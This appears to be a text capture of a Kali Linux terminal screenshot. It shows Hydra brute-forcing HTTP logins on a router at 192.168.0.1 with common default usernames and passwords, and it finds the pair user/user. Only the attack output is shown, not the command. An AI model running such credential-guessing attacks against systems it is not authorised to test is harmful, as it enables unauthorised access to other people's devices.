 root@kali: ~
File Edit View Search Terminal Help
[ATTEMPT] target 192.168.0.1 - login "root" - pass "qwerty" - 6 of 120 [child 1]
[ATTEMPT] target 192.168.0.1 - login "root" - pass "123456789" - 7 of 120 [child 3]
[ATTEMPT] target 192.168.0.1 - login "root" - pass "12345" - 8 of 120 [child 2]
[ATTEMPT] target 192.168.0.1 - login "root" - pass "1234" - 9 of 120 [child 0]
[ATTEMPT] target 192.168.0.1 - login "root" - pass "111111" - 10 of 120 [child 1]
[ATTEMPT] target 192.168.0.1 - login "root" - pass "1234567" - 11 of 120 [child 3]
[ATTEMPT] target 192.168.0.1 - login "root" - pass "dragon" - 12 of 120 [child 2]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "admin" - 13 of 120 [child 0]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "" - 14 of 120 [child 1]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "123456" - 15 of 120 [child 3]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "password" - 16 of 120 [child 2]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "12345678" - 17 of 120 [child 0]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "qwerty" - 18 of 120 [child 1]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "123456789" - 19 of 120 [child 3]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "12345" - 20 of 120 [child 2]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "1234" - 21 of 120 [child 0]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "111111" - 22 of 120 [child 1]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "1234567" - 23 of 120 [child 3]
[ATTEMPT] target 192.168.0.1 - login "admin" - pass "dragon" - 24 of 120 [child 2]
[ATTEMPT] target 192.168.0.1 - login "user" - pass "user" - 25 of 120 [child 0]
[ATTEMPT] target 192.168.0.1 - login "user" - pass "" - 26 of 120 [child 1]
[ATTEMPT] target 192.168.0.1 - login "user" - pass "123456" - 27 of 120 [child 3]
[ATTEMPT] target 192.168.0.1 - login "user" - pass "password" - 28 of 120 [child 2]
[80][http-get] host: 192.168.0.1   login: user   password: user
[STATUS] attack finished for 192.168.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-09-07 14:54:26
root@kali:~#